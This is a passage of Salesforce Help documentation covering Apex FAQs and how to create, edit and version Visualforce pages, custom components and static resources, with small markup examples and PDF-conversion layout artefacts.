We highly recommend that as many of your tests as possible be data silo tests. The higher the percentage of data silo tests, the more effective the Hammer process is in finding potential issues in our code base. These issues could affect your organization. This early detection enables Salesforce to identify and resolve bugs before we release new software.

We encourage you to write all new Apex tests as data silo tests, and convert existing tests to data silo tests.

#### $\mathbf{z}$ Note:

- **•** Maintaining the security of your data is our highest priority. We don't view or modify any data in your organization, and all testing is done in a copy that runs in a secure data center.
- We triage bugs based on certain criteria, and make every effort to fix them all before release.
- **•** The Hammer process does not run in all organizations.

# EDITIONS

#### Available in: Salesforce Classic

- Available in:
	- **•** Enterprise
	- **•** Performance
- **•** Unlimited
- **•** Developer

# FAQ

# <span id="page-4782-3"></span>Apex FAQ

- **•** [What Is The Difference Between Apex Classes And Triggers?](#page-4782-0)
- **•** [Can I Call an External Web Service With Apex?](#page-4782-1)
- <span id="page-4782-1"></span>**•** [What are the Supported WSDL Schema Types for Apex Callouts?](#page-4782-2)

#### Can I Call an External Web Service With Apex?

Yes. You can call operations of Web services with Apex. Using the Apex Classes page, you must first generate an Apex class from the WSDL document of the external Web service before you can call its methods.

<span id="page-4782-2"></span>SEE ALSO:

[Apex FAQ](#page-4782-3)

# What are the Supported WSDL Schema Types for Apex Callouts?

For callouts, Apex only supports the document literal wrapped WSDL style, along with primitive and built-in data types. We recommend that you validate the WSDL document and ensure that it contains supported schema types. If a type is not supported by Apex, a callout to a Web service operation may result in an error returned in the callout response , such as "Unable to parse callout response. Apex type not found for element item".

<span id="page-4782-0"></span>SEE ALSO:

[Apex FAQ](#page-4782-3)

# What Is The Difference Between Apex Classes And Triggers?

An Apex class is a template or blueprint from which Apex objects are created. Classes consist of other classes, user-defined methods, variables, exception types, and static initialization code A trigger is Apex code that executes before or after specific data manipulation language (DML) events occur, such as before object records are inserted into the database, or after records have been deleted. A trigger is associated with a standard or custom object and can call methods of Apex classes.

SEE ALSO: [Apex FAQ](#page-4782-3)

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

# **Visualforce**

# **Visualforce**

Visualforce uses a tag-based markup language to give developers a more powerful way to build applications and customize the Salesforce user interface. With Visualforce you can:

- **•** Create custom user interfaces that easily leverage standard Salesforce styles
- **•** Create custom user interfaces that completely replace the standard Salesforce styles
- **•** Build wizards and other navigation patterns that use data-specific rules for optimal, efficient application interaction

Visualforce comes with a rich component library that allows you to quickly build pages without having to create a lot of functionality yourself. In the Visualforce markup language, each tag corresponds to a coarse or fine-grained component, such as a section of a page, a related list, or a field. The components can either be controlled by the same logic that is used in standard Salesforce pages, or developers can associate their own logic with a custom controller or controller extension written in Apex.

Note: This release contains a beta version of Visualforce for Lightning Experience that is production quality but has known  $\mathbb{Z}$ limitations.

#### SEE ALSO:

[Defining Visualforce Pages](#page-4784-0) [What is a Custom Component?](#page-4791-0) [Visualforce Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.pages.meta/pages/)

# Visualforce for Lightning Experience (Beta)

This release contains a beta version of Visualforce for Lightning Experience that is production quality but has known limitations.

Visualforce itself remains Generally Available. It's only the use of Visualforce pages with Lightning Experience enabled that's considered beta.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# **EDITIONS**

Available in: Salesforce Classic, Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# Define Visualforce Pages

# <span id="page-4784-0"></span>Defining Visualforce Pages

You can create Visualforce pages either by using Visualforce development mode, or by creating pages in Setup.

To create a page using the "quick fix" tool available in Visualforce development mode:

**1.** In your browser, enter a URL in the following form:

https://*mySalesforceInstance*/apex/*nameOfNewPage*, where the value of *mySalesforceInstance* is the host name of your Salesforce instance (for example, na3.salesforce.com) and the value of *nameOfNewPage* is the value you want to give to the Name field on your page definition.

For example, if you want to create a page called "HelloWorld" and your Salesforce organization uses the na3.salesforce.com instance, enter https://na3.salesforce.com/apex/HelloWorld.



Note: Page names can't be longer than 40 characters.

**2.** Because the page does not yet exist, you are directed to an intermediary page from which you can create your new page. Click **Create page** *nameOfNewPage* to create the new page. Both the page Name and Label are assigned the *nameOfNewPage* value you specified in the URL.

# To create pages in Setup:

- **1.** From Setup, enter *Visualforce Pages* in the Quick Find box, then select **Visualforce Pages**.
- **2.** Click **New**.
- **3.** In the Name text box, enter the text that should appear in the URL as the page name. This name can contain only underscores and alphanumeric characters, and must be unique in your organization. It must begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores.
- **4.** In the Label text box, enter the text that should be used to identify the page in Setup tools, such as when defining custom tabs, or overriding standard buttons.
- **5.** In the Name text box, enter the text that should be used to identify the page in the API. This name can contain only underscores and alphanumeric characters, and must be unique in your organization. It must begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores.
- **6.** In the Description text box, specify an optional description of the page.
- **7.** Select Available for Salesforce mobile apps to enable Visualforce tabs associated with the Visualforce page to be displayed in the Salesforce1 app. This checkbox is available for pages set to API version 27.0 and later.
	- Note: Standard object tabs that are overriden with a Visualforce page aren't supported in Salesforce1, even if you select the Available for Salesforce mobile apps option for the page. The default Salesforce1 page for the object is displayed instead of the Visualforce page.

This option has no effect on Visualforce support in the Salesforce Classic Mobile mobile app. Instead, use the Salesforce Classic Mobile Ready checkbox on Visualforce Tab setup pages.

**8.** Select **Require CSRF protection on GET requests** to enable Cross Site Request Forgery (CSRF) protection for GET requests for the page. When checked, it protects against CSRF attacks by modifying the page to require a CSRF confirmation token, a random string

#### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create, edit, and set version settings for Visualforce pages:

**•** "Customize Application"

of characters in the URL parameters. With every GET request, Visualforce checks the validity of this string of characters and doesn't load the page unless the value found matches the value expected.

Check this box if the page performs any DML operation when it's initially loaded. When checked, all links to this page need a CSRF token added to the URL query string parameters. This checkbox is available for pages set to API version 28.0 and later.

Note: In Summer '13, the only way to add a valid CSRF token to a URL is to override an object's standard Delete link with a Visualforce page. The Delete link will automatically include the required token. Don't check this box for any page that doesn't override an object's standard Delete link.

- **9.** In the Visualforce Markup text box, enter Visualforce markup for the page. A single page can hold up to 1 MB of text, or approximately 1,000,000 characters.
- **10.** Click **Version Settings** to specify the version of Visualforce and the API used with this page. You can also specify versions for any managed packages installed in your organization.
- **11.** Click **Save** to save your changes and return to the Visualforce detail screen, or click **Quick Save** to save your changes and continue editing your page. Your Visualforce markup must be valid before you can save your page.



Once your page has been created, you can access it by clicking **Preview**. You can also view it manually by entering a URL in the following form: http://*mySalesforceInstance*/apex/*nameOfNewPage*, where the value of *mySalesforceInstance* is the host name of your Salesforce instance (for example, na3.salesforce.com) and the value of *nameOfNewPage* is the value of the Name field on your page definition.

SEE ALSO:

[Enabling Development Mode](#page-4786-0) [Viewing and Editing Visualforce Pages](#page-4786-1) [Creating Visualforce Tabs](#page-4788-0) [Enable Visualforce Pages for the Salesforce1 Mobile App](#page-937-0)

# <span id="page-4786-0"></span>Enabling Development Mode

Although you can view and edit Visualforce page definitions on the Visualforce Pages page in Setup, enabling Visualforce development mode is the best way to build Visualforce pages. Development mode provides you with:

- A special development footer on every Visualforce page that includes the page's view state, any associated controller, a link to the component reference documentation, and a page markup editor that offers highlighting, find-replace functionality, and auto-suggest for component tag and attribute names.
- **•** The ability to define new Visualforce pages just by entering a unique URL.
- **•** Error messages that include more detailed stack traces than what standard users receive.

To enable Visualforce development mode:

**1.** From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.

**2.** Click **Edit**.

- **3.** Select the Development Mode checkbox.
- **4.** Optionally, select the Show View State in Development Mode checkbox to enable the View State tab on the development footer. This tab is useful for monitoring the performance of your Visualforce pages.

**5.** Click **Save**.

#### <span id="page-4786-1"></span>SEE ALSO:

[Find Your Personal Settings](#page-22-0)

# Viewing and Editing Visualforce Pages

From Setup, enter *Visualforce Pages* in the Quick Find box, then select **Visualforce Pages** and click the name of a Visualforce page to view its details, including when it was created, when it was last modified, and the Visualforce markup associated with the page.

From the detail page, you can do any of the following:

- **•** Click **Edit** to edit existing page markup.
- **•** Click **Delete** to delete the page.
- **•** Click **Clone** to create a copy of the page. You must specify a new name for the new page.
- **•** Click **Where is this used?** to view a list of all references to the page in your organization.
- **•** Click **Show Dependencies** to display the items, such as fields, objects, or other classes, that must exist for this class to be valid.
- **•** Click **Preview** to open the page in a new window.
- $\boxed{7}$  Note: If the Visualforce page is contained in an installed managed package, you can only view the page. You can't edit, delete or clone it.

If the Visualforce page is contained in an installed managed package, the Installed Package indicates the package name. The Available in Package Versions field gives the range of package versions in which the Visualforce page is available. The first version number in the range is the first installed package version that contains the Visualforce page.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To enable development mode:

**•** "Customize Application"

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To clone, edit, or delete Visualforce markup:

- **•** "Customize Application"
- To edit custom Visualforce controllers
- **•** "Author Apex"

Viewing and Editing Visualforce Pages with Development Mode Enabled

With development mode enabled, you can view and edit the content of a page by navigating to the URL of the page. For example, if a page is named HelloWorld, and your Salesforce instance is na3.salesforce.com, enter

https://na3.salesforce.com/apex/HelloWorld in your browser's address bar.

After enabling development mode, all Visualforce pages display with the development mode footer at the bottom of the browser:

- **•** Click the tab with the name of the page to open the page editor to view and edit the associated Visualforce markup without having to return to the Setup area. Changes display immediately after you save the page.
- If the page uses a custom controller, the name of the controller class is available as a tab. Click the tab to edit the associated Apex class.
- **•** If the page uses any controller extensions, the names of each extension are available as tabs. Clicking on the tab lets you edit the associated Apex class.
- **•** If enabled in Setup, the **View State** tab displays information about the items contributing to the view state of the Visualforce page.
- **•** Click **Save** (just above the edit pane) to save your changes and refresh the content of the page.
- **•** Click **Component Reference** to view the documentation for all supported Visualforce components.
- **•** Click **Where is this used?** to view a list of all items in Salesforce that reference the page, such as custom tabs, controllers, or other pages.
- **Click the Collapse button (**  $\geq$  **) to collapse the development mode footer panel. Click the Expand button (**  $\geq$  **) to toggle it back open.**
- Click the Disable Development Mode button ( **••**) to turn off development mode entirely. Development mode remains off until you enable it again from your personal information page in your personal settings.

# Managing Visualforce Pages

After creating Visualforce pages, you can customize, edit, and delete them. From Setup, enter *Visualforce Pages* in the Quick Find box, then select **Visualforce Pages** to display the Pages list page, which shows all the Visualforce pages defined for your organization. From the Pages list page, you can:

- **•** Click **New** to [define a new Visualforce page.](#page-4784-0)
- **•** Click a page name to [display detailed information about the page](#page-4786-1), including its label and Visualforce markup.
- **•** Click **Edit** next to a page name to modify the page's name, label, or Visualforce markup.
	- $\boxed{7}$  Note: A  $\rightarrow$  icon indicates that a Visualforce page is in an installed managed package. You can't edit or delete a Visualforce page in a managed package.
- **•** Click **Del** to remove a page.
- **•** Click **Security** to manage the security for the page.
- Click the Preview button ( $\sqrt{2}$ ) to open the page in a new window.

Note: The namespace prefix is added to Apex classes and triggers, Visualforce components and pages, brand templates, folders, s-controls, static resources, web links, and custom report types if they are included in a managed package. However, if you don't have customize application permissions, the namespace prefix field is not displayed for brand templates, folders, and custom report types.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To create and edit Visualforce pages:

**•** "Customize Application"
# Merge Fields for Visualforce Pages

A merge field is a field you can put in an email template, mail merge template, custom link, or formula to incorporate values from a record.

Visualforce pages use the same expression language as formulas—that is, anything inside {! } is evaluated as an expression that can access values from records that are currently in context. For example, you can display the current user's first name by adding the {! \$User.FirstName} merge field to a page.

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

```
<apex:page>
   Hello {!$User.FirstName}!
s</apex:page>
```
If your user's name is John, the page will display Hello John!

You also can use merge fields or other functions to personalize your object-level help content.

### SEE ALSO:

[Defining Visualforce Pages](#page-4784-0)

# Creating Visualforce Tabs

You can build Visualforce tabs so that users can access Visualforce pages from within Salesforce.

To create a Visualforce tab:

- **1.** From Setup, enter *Tabs* in the Quick Find box, then select **Tabs**.
- **2.** Click **New** in the Visualforce Tabs related list.
- **3.** Select the Visualforce page to display in the custom tab. If you have not already created the Visualforce page, click **Create a new page now**.
- **4.** Enter a label to display on the tab.
- **5.** Click the Tab Style lookup icon to display the Tab Style Selector.

If a tab style is already in use, a number enclosed in brackets [] appears next to the tab style name. Hover your mouse over the style name to view the tabs that use the style. Click Hide styles which are used on other tabs to filter this list.

**6.** Click a tab style to select the color scheme and icon for the custom tab.

Optionally, click **Create your own style** on the Tab Style Selector dialog if you want to create a custom tab style and your organization has access to the Documents tab. To create your own tab style:

- **a.** Click the Color lookup icon to display the color selection dialog and click a color to select it.
- **b.** Click **Insert an Image**, select the document folder, and select the image you want to use.

Alternatively, click **Search in Documents**, enter a search term, and click **Go!** to find a document file name that includes your search term.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To create Visualforce Tabs:



- **c.** Select a file and click **OK**. The New Custom Tab wizard reappears.
- **7.** Optionally, select the Salesforce Classic Mobile Ready checkbox to indicate that the Visualforce page displays and functions properly in the Salesforce Classic Mobile app.

Selecting the checkbox adds the tab to the list of available tabs for your Salesforce Classic Mobile configurations. Before mobilizing a Visualforce tab, review the Salesforce Classic Mobile tab considerations to ensure that the Visualforce pages in your tabs are compatible with mobile browsers.

Note: The Salesforce Classic Mobile Ready checkbox is only visible if Salesforce Classic Mobile is enabled for your organization.

This setting doesn't affect the display of Visualforce tabs in the Salesforce1 app. To enable a new Visualforce tab for use in Salesforce1, see [Enable Visualforce Pages for the Salesforce1 Mobile App](#page-937-0) on page 932 and [Defining Visualforce Pages](#page-4784-0) on page 4779.

- **8.** Optionally, choose a custom link to use as the introductory splash page when users initially click the tab. Note that splash pages don't display in the Salesforce Classic Mobile app. Avoid using a splash page if you plan to mobilize this tab.
- **9.** Enter a description of the tab, if desired, and click **Next**.
- **10.** Choose the user profiles for which the new custom tab will be available:
	- **•** Select **Apply one tab visibility to all profiles** and choose Default On, Default Off, or Tab Hidden from the drop-down list.
	- **•** Alternatively, select **Apply a different tab visibility for each profile** and choose Default On, Default Off, or Tab Hidden from the drop-down list for each profile.
- **11.** Specify the custom apps that should include the new tab.
- **12.** Check Append tab to users' existing personal customizations to add the new tab to your users' customized display settings if they have customized their personal display.
- **13.** Click **Save**.

SEE ALSO:

[Defining Visualforce Pages](#page-4784-0)

### Uncaught Exceptions in Visualforce

If a Visualforce page that you did not develop has a error or uncaught exception

- **•** You see a simple explanation of the problem in Salesforce.
- **•** The developer who wrote the page receives the error via email with your organization and user id. No other user data is included in the report.

If you are in development mode and not in the same namespace as the page, you will see the exception message, the exception type, and a notification that the developer has been notified by email.

If you are the developer and in the same namespace as the page, and you are not in development mode, you will see an exception message. You may also see a message indicating that the developer has been notified. If you are in development mode, you will see the exception message, the exception type, and the Apex stack trace.

### SEE ALSO:

[Debugging Your Code](#page-4962-0)

# Managing Version Settings for Visualforce Pages and Custom Components

To aid backwards-compatibility, each Visualforce page and custom component is saved with version settings for the specified version of the API as well as the specific version of Visualforce. If the Visualforce page or component references installed managed packages, the version settings for each managed package referenced by the page or component is saved too. This ensures that as Visualforce, the API, and the components in managed packages evolve in subsequent versions, Visualforce pages and components are still bound to versions with specific, known behavior.

A package version is a number that identifies the set of components uploaded in a package. The version number has the format *majorNumber.minorNumber.patchNumber* (for example, 2.1.3). The major and minor numbers increase to a chosen value during every major release. The *patchNumber* is generated and updated only for a patch release. Publishers can use package versions to evolve the components in their managed packages gracefully by releasing subsequent package versions without breaking existing customer integrations using the package.

- Note: Package components and Visualforce custom component are distinct concepts. A package is comprised of many elements, such as custom objects, Apex classes and triggers, and custom pages and components.
- To set the Salesforce API and Visualforce version for a Visualforce page or custom component:
- **1.** Edit a Visualforce page or component and click **Version Settings**.
	- Note: You can only modify the version settings for a page or custom component on the Version Settings tab when editing the page or component in Setup.
- **2.** Select the Version of the Salesforce API. This is also the version of Visualforce used with the page or component.

### **3.** Click **Save**.

To configure the package version settings for a Visualforce page or custom component:

- **1.** Edit a Visualforce page or component and click **Version Settings**.
- **2.** Select a Version for each managed package referenced by the Visualforce page or component. This version of the managed package will continue to be used by the page or component if later versions of the managed package are installed, unless you manually update the version setting. To add an installed managed package to the settings list, select a package from the list of available packages. The list is only displayed if you have an installed managed package that isn't already associated with the page or component.

### **3.** Click **Save**.

Note the following when working with package version settings:

- **•** If you save a Visualforce page or custom component that references a managed package without specifying a version of the managed package, the page or component is associated with the latest installed version of the managed package by default.
- **•** You can't **Remove** a Visualforce page or component's version setting for a managed package if the package is referenced by the page or component. Use **Show Dependencies** to find where the managed package is referenced.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create, edit, and set version settings for Visualforce pages:

### Browser Security Settings and Visualforce

Some Visualforce pages are run from \*.force.com servers. If you set your browser's trusted sites to include \*.salesforce.com, you must also add \*.force.com to the list.

Depending on your browser and browser settings, you may see an error similar to the following on some pages:

Your browser privacy settings have prevented this page from showing some content. To display this content you need to change your browser privacy settings to allow "Third Party" cookies from the domain mypages.na1.visual.force.com. Alternatively, if your browser is Internet Explorer, you can add mypages.na1.visual.force.com. to your trusted sites list in the security options page.

Salesforce includes a Platform for Privacy Preferences Project (P3P) header on some pages. The header is composed of the following settings:

#### **Purpose**

CUR - Information is used to complete the activity for which it was provided.

#### **Category**

STA - Mechanisms for maintaining a stateful session with a user or automatically recognizing users who have visited a particular site or accessed particular content previously; for example, HTTP cookies.

#### **Recipient**

OTR - Legal entities following different practices. Users cannot opt-in or opt-out of this usage.

If your browser is configured to support P3P, this header allows all Visualforce pages to display. For information on P3P, see [Platform for](http://www.w3.org/P3P/) [Privacy Preferences \(P3P\) Project.](http://www.w3.org/P3P/)

If your browser is set to block third-party cookies, and it does not use the P3P header, and you see an error similar to the one above, perform one of the following actions:

- **•** Configure P3P for your browser
- **•** Change your browser settings to allow third-party cookies
- <span id="page-4791-0"></span>**•** Add the appropriate server to your browser's cookies exception list

# Visualforce Components

### What is a Custom Component?

Salesforce provides a library of standard, pre-built components, such as <apex: relatedList> and <apex:dataTable>, that can be used to develop Visualforce pages. In addition, you can build your own custom components to augment this library.

A custom component encapsulates a common design pattern that can be reused in one or more Visualforce pages. It consists of:

- A set of Visualforce markup demarcated by the  $\leq$ apex: component> tag
- **•** An optional component controller written in Apex that allows the component to perform additional logic, such as sorting items in a list, or calculating values

For example, suppose you want to create a photo album using Visualforce pages. Each photo in the album has its own border color, and a text caption that displays beneath it. Rather than repeating

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

the Visualforce markup required for displaying every photo in the album, you can define a custom component named singlePhoto that has attributes for image, border color, and caption, and then uses those attributes to display the image on the page. Once defined, every Visualforce page in your organization can leverage the singlePhoto custom component in the same way as a page can leverage standard components such as <apex:dataTable> or <apex:relatedList>.

Unlike page templates, which also enable developers to reuse markup, custom components provide more power and flexibility because:

- **•** Custom components allow developers to define attributes that can be passed in to each component. The value of an attribute can then change the way the markup is displayed on the final page, and the controller-based logic that executes for that instance of the component. This behavior differs from that of templates, which do not have a way of passing information from the page that uses a template to the template's definition itself.
- **•** Custom component descriptions are displayed in the application's component reference dialog alongside standard component descriptions. Template descriptions, on the other hand, can only be referenced through the Setup area of Salesforce because they are defined as pages.

### SEE ALSO:

<span id="page-4792-0"></span>[Defining Visualforce Custom Components](#page-4792-0) [Viewing and Editing Visualforce Custom Components](#page-4793-0)

### Defining Visualforce Custom Components

To create a Visualforce custom component:

- **1.** In Salesforce from Setup, enter *Components* in the Quick Find box, then select **VisualforceComponents**.
- **2.** Click **New**.
- **3.** In the Label text box, enter the text that should be used to identify the custom component in Setup tools.
- **4.** In the Name text box, enter the text that should identify this custom component in Visualforce markup. This name can contain only underscores and alphanumeric characters, and must be unique in your organization. It must begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores.
- **5.** In the Description text box, enter a text description of the custom component. This description appears in the component reference with other standard component descriptions as soon as you click **Save**.
- **6.** In the Body text box, enter Visualforce markup for the custom component definition. A single component can hold up to 1 MB of text, or approximately 1,000,000 characters.
- **7.** Click **Version Settings** to specify the version of Visualforce and the API used with this component. You can also specify versions for any managed packages installed in your organization.
- **8.** Click **Save** to save your changes and view the custom component's detail screen, or click **Quick Save** to save your changes and continue editing your component. Your Visualforce markup must be valid before you can save your component.

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create custom components:

Note: You can also create a custom component in Visualforce development mode by adding a reference to a custom component that doesn't yet exist to Visualforce page markup. After saving the markup, a quick fix link appears that allows you to create a new component definition (including any specified attributes) based on the name that you provided for the component.

For example, if you haven't yet defined a custom component named myNewComponent and insert <c:myNewComponent myNewAttribute="foo"/> into existing page markup, after clicking **Save** a quick fix allows you to define a new custom component named myNewComponent with the following default definition:

```
<apex:component>
 <apex:attribute name="myattribute" type="String" description="TODO: Describe me"/>
 <!-- Begin Default Content REMOVE THIS -->
 <h1>Congratulations</h1>
 This is your new Component: mynewcomponent
 <!-- End Default Content REMOVE THIS -->
</apex:component>
```
You can modify this definition from Setup by entering *Components* in the Quick Find box, then selecting **VisualforceComponents**, and then clicking **Edit** next to the myNewComponent custom component.

### SEE ALSO:

<span id="page-4793-0"></span>[What is a Custom Component?](#page-4791-0) [What is a Custom Component?](#page-4791-0)

### Viewing and Editing Visualforce Custom Components

From Setup, enter *Components* in the Quick Find box, then select **VisualforceComponents** and click the name of a custom component to view its definition.

From the detail page, you can do any of the following:

- **•** Click **Edit** to edit the custom component.
- **•** Click **Delete** to delete the custom component.
- **•** Click **Clone** to create a copy of the custom component. You must specify a new name for the new component.
- **•** Click **Where is this used?** to view a list of all references to the custom component in your organization.
- **•** Click **Show Dependencies** to display the items, such as another component, permission, or preference, that must exist for this custom component to be valid.

Once your component has been created, you can view it at

http://*mySalesforceInstance*/apexcomponent/*nameOfNewComponent*, where the value of *mySalesforceInstance* is the host name of your Salesforce instance (for example, na3.salesforce.com) and the value of *nameOfNewComponent* is the value of the Name field on the custom component definition.

The component is displayed as if it's a Visualforce page. Consequently, if your component relies on attributes or on the content of the component tag's body, this URL may generate results that you don't expect. To more accurately test a custom component, add it to a Visualforce page and then view the page.

SEE ALSO:

[What is a Custom Component?](#page-4791-0)

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To clone, edit, delete, or set versions for custom components:

# Managing Visualforce Custom Components

After creating custom components, you can view, edit and delete them. From Setup, enter *Components* in the Quick Find box, then select **Visualforce Components** to display the Components list page, which shows the list of custom components defined for your organization. From this page you can:

- **•** Click **New** to [define a new custom component](#page-4792-0).
- **•** Click a custom component name to [display detailed information about the component](#page-4793-0).
- **•** Click **Edit** to [modify a component's name or markup.](#page-4793-0)
	- Note:  $A \rightarrow$  icon indicates that a Visualforce custom component is in an installed managed package. You can't edit or delete a Visualforce custom component in a managed package. A icon indicates that a Visualforce custom component in a previously released managed package will be deleted on the next package upload. You can choose to undelete the Visualforce custom component through the package detail page.
- **•** Click **Del** to remove a custom component from your organization.
- Note: The namespace prefix is added to Apex classes and triggers, Visualforce components and pages, brand templates, folders, s-controls, static resources, web links, and custom report types if they are included in a managed package. However, if you don't have customize application permissions, the namespace prefix field is not displayed for brand templates, folders, and custom report types.

### <span id="page-4794-0"></span>Static Resources

### What is a Static Resource?

Static resources allow you to upload content that you can reference in a Visualforce page, including archives (such as .zip and .jar files), images, stylesheets, JavaScript, and other files.

Using a static resource is preferable to uploading a file to the Documents tab because:

- **•** You can package a collection of related files into a directory hierarchy and upload that hierarchy as a .zip or .jar archive.
- You can reference a static resource in page markup by name using the \$Resource global variable instead of hard-coding document IDs:
	- **–** To reference a stand-alone file, use \$Resource. **<resource** name> as a merge field, where <resource\_name> is the name you specified when you uploaded the resource. For example:

```
<apex:image url="{!$Resource.TestImage}" width="50" height="50"/>
```
or

```
<apex:includeScript value="{!$Resource.MyJavascriptFile}"/>
```
**–** To reference a file in an archive, use the URLFOR function. Specify the static resource name that you provided when you uploaded the archive with the first parameter, and the path to the desired file within the archive with the second. For example:

```
<apex:image url="{!URLFOR($Resource.TestZip,
                  'images/Bluehills.jpg')}" width="50" height="50"/>
```
# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create and edit custom components:

**•** "Customize Application"

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

or

<apex:includeScript value="{!URLFOR(\$Resource.LibraryJS, '/base/subdir/file.js')}"/>

**•** You can use relative paths in files in static resource archives to refer to other content within the archive. For example, in your CSS file, named styles.css, you have the following style:

table { background-image: img/testimage.gif }

When you use that CSS in a Visualforce page, you need to make sure the CSS file can find the image. To do that, create an archive (such as a zip file) that includes styles.css and img/testimage.gif. Make sure that the path structure is preserved in the archive. Then upload the archive file as a static resource named "style resources". Then, in your page, add the following component:

<apex:stylesheet value="{!URLFOR(\$Resource.style\_resources, 'styles.css')}"/>

Since the static resource contains both the stylesheet and the image, the relative path in the stylesheet resolves and the image is displayed.

A single static resource can be up to 5 MB in size. An organization can have up to 250 MB of static resources. Static resources apply to your organization's quota of data storage.

### <span id="page-4795-0"></span>SEE ALSO:

#### [Defining Static Resources](#page-4795-0)

### Defining Static Resources

To create a static resource:

**1.** From Setup, enter *Static Resources* in the Quick Find box, then select **Static Resources**.

### **2.** Click **New**.

- **3.** In the Name text box, enter the text that should be used to identify the resource in Visualforce markup. This name can contain only underscores and alphanumeric characters, and must be unique in your organization. It must begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores.
	-

**TA** Note: If you reference a static resource in Visualforce markup and then change the name of the resource, the Visualforce markup is updated to reflect that change.

- **4.** In the Description text area, specify an optional description of the resource.
- **5.** Next to the File text box, click **Browse** to navigate to a local copy of the resource that you want to upload.

A single static resource can be up to 5 MB in size, and an organization can have up to 250 MB of static resources, total.

#### **6.** Set the Cache Control:

**•** *Private* specifies that the static resource data cached on the Salesforce server shouldn't be shared with other users. The static resource is only stored in cache for the current user's session.

Note: Cache settings on static resources are set to private when accessed via a Force.com site whose guest user's profile has restrictions based on IP range or login hours. Sites with guest user profile restrictions cache static resources only within

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create static resources:

the browser. Also, if a previously unrestricted site becomes restricted, it can take up to 45 days for the static resources to expire from the Salesforce cache and any intermediate caches.

• *Public* specifies that the static resource data cached on the Salesforce server be shared with other users in your organization for faster load times.

[The W3C specifications on Header Field Definitions](http://www.w3.org/Protocols/rfc2616/rfc2616-sec14.html#sec14.9.1) has more technical information about cache-control.

Note: This feature only works for Sites—enabled organizations that use the static resource.

#### **7.** Click **Save**.

Warning: If you are using WinZip be sure to install the most recent version. Older versions of WinZip may cause a loss of data.

### SEE ALSO:

<span id="page-4796-0"></span>[Viewing and Editing Static Resources](#page-4796-0) [What is a Static Resource?](#page-4794-0)

#### Viewing and Editing Static Resources

From Setup, enter *Static Resources* in the Quick Find box, then select **Static Resources** and click the name of a resource to view its details, including its MIME type, the size of the resource in bytes, when it was created, and when it was last modified.

From the detail page, you can do any of the following:

